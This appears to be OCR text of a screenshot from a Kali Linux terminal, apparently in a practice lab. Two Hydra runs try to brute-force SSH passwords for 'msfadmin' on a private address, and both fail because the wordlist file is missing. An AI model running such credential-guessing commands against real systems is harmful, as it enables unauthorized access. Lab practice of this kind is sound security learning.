 File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 14:29
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-30 14:23:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.101 "-okexAlgorithms=+diffie-hellman-group1-sha1-oHostKeyAlgorithms=+ssh-rsa=oMACs=+hmac-sh
a1,hmac-md5"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-30 14:28:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$
Right Ctrl